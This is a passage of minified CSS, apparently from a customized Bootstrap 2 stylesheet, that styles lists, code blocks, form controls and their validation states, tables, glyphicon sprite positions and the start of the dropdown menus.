ul{margin-bottom:0}li{line-height:20px;margin-bottom:8px}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;*display:inline;padding-right:5px;padding-left:5px;*zoom:1}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;line-height:0;content:""}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;white-space:nowrap;background-color:#f7f7f9;border:1px solid #e1e1e8}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-weight:normal}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;vertical-align:middle;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(125,197,135,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(125,197,135,0.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(125,197,135,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(125,197,135,0.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;*margin-top:0;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select{height:30px;*margin-top:4px;line-height:30px}select{width:220px;background-color:#fff;border:1px solid #ccc}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;cursor:not-allowed;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025)}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;line-height:0;content:""}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#fba847}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#fba847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#fba847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#fba847}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#fba847}.control-group.error .help-inline{color:#fba847}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#fba847}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#fba847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#fba847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #fba847;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #fba847;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #fba847}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;line-height:0;content:""}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;padding-left:5px;vertical-align:middle;*zoom:1}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;font-size:0;white-space:nowrap;vertical-align:middle}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:14px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;margin-bottom:0;vertical-align:middle;*zoom:1}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;line-height:0;content:""}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-moz-border-radius-bottomleft:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-moz-border-radius-bottomright:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;margin-top:1px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("../img/glyphicons-halflings-white.png")}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{width:16px;background-position:-216px -120px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{width:16px;background-position:-384px -120px}.icon-folder-open{width:16px;background-position:-408px -120px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 